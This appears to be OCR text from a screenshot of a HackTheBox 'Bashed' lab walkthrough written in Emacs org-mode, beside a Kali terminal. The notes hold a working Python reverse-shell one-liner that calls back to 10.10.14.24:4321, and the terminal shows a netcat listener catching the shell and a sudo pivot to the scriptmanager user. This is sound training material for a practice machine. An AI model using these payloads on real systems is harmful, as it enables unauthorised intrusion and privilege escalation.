 bashed-final.org<conten
Virt-manager<2>
Chromium
File Macchina virtuale Visualizza Invia tasto
1 2 3 4
10.10.14.24
14:49
Trash
File System
Home
Index of /dev
bashed/dev/phpbash.php
Not secure bashed/dev/phpbash.php
*vterminal<1>* - GNU Emacs at kali
2023/12/23 11:44:20 CMD: UID=0 PID=19 |
2023/12/23 11:44:20 CMD: UID=0 PID=18 |
2023/12/23 11:44:20 CMD: UID=0 PID=17 |
2023/12/23 11:44:20 CMD: UID=0 PID=16 |
2023/12/23 11:44:20 CMD: UID=0 PID=15 |
2023/12/23 11:44:20 CMD: UID=0 PID=14 |
kali@kali:/proc/11994$ ls
ls: cannot open directory '.': No such process
kali@kali:/proc/11994$ cd /scripts
cd: no such file or directory: /scripts
kali@kali:/proc/11994$ nc -lvnp 4321
listening on [any] 4321 ...
connect to [10.10.14.24] from (UNKNOWN) [10.10.10.68] 53152
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@bashed:/var/www/html/dev$ sudo -u scriptmanager python3 -c 'import pty; pty.
spawn("/bin/bash")'
<ger python3 -c 'import pty; pty.spawn("/bin/bash")'
scriptmanager@bashed:/var/www/html/dev$ cd /scripts
cd /scripts
scriptmanager@bashed:/scripts$
1 *vterminal<1>* 288:31 Bot LF UTF-8 VTerm (-1)
#+TITLE: HTB - Bashed
#+AUTHOR: Leonardo Tamiano
Enum...
Foothold (kali -> www-data)...
System Enum...
Pivoting (www-data -> scriptmanager)
First we spawn a reverse shell into the system
#+begin_src sh
python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.24",4321));os
.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
#+end_src
#+begin_src sh
sudo -u scriptmanager python3 -c 'import pty; pty.spawn("/bin/bash")'
#+end_src
In practice.
#+begin_example
www-data@bashed:/home/arrexel$ sudo -u scriptmanager python3 -c 'import pty; pty.spawn("/bin/bash")'
<el$ sudo -u scriptmanager python3 -c 'import pty; pty.spawn("/bin/bash")'
scriptmanager@bashed:/home/arrexel$ whoami
whoami
scriptmanager
#+end_example
PrivEsc (scriptmanager -> root)...
Post Exploitation...
Flags...
2 bashed.org 159:69 All LF UTF-8 Org (-2)
2 1 Virt-manager<2> 1:0 All LF UTF-8 EXWM : line [23/dic 20:49]